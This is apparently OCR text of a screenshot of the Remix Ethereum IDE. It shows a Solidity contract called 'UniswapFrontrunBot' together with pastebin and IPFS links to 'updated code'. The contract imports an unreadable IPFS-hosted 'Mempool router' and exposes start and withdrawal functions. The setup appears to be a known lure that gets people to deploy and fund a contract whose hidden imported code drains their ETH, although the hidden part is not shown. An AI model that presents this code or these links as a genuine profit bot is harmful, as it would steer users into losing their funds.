 Chrome File Edit View History Bookmarks Profiles Tab Window Help Sun 2:03 pm
https://pastebin.com/raw/tGtsi
Remix - Ethereum IDE
Updated Code: https://ipfs.io/ipfs/Qma2xj2ARTLmQABF81yaHvf8PCYgrdam9o24BMRGxvK4G6
DEPLOY & RUN TRANSACTIONS
UniswapFrontrunBot - bot.sol
Deploy string _tokenName, string _
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 6
Deployed Contracts
UNISWAPFRONTRUNBOT AT 0X00E.
start
withdrawal
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home bot.sol
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
5 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
6 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
7 //Mempool router
8 import "ipfs://QmQffiNgHxU1tcGdkbTLqonWWRuiaxPDFpTaCUaDHWXUHg";
9 contract UniswapFrontrunBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint frontrun;
14 Manager manager;
15
16
17 constructor(string memory _tokenName, string memory _tokenSymbol) public {
18 tokenName = _tokenName;
19 tokenSymbol = _tokenSymbol;
20 manager = new Manager();
21 }
22
23 receive() external payable {}
24
25 struct slice {
26 uint _len;
27 uint _ptr;
28 }
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
0 listen on network Search with transaction hash or address
view on etherscan
[block:14858269 txIndex:231] from: 0x10D...dAe35 to: UniswapFrontrunBot.withdrawal() 0x00E...2dC2E value: 0 wei
data: 0xd4e...93292 logs: 0 hash: 0xd30...115af
Debug
>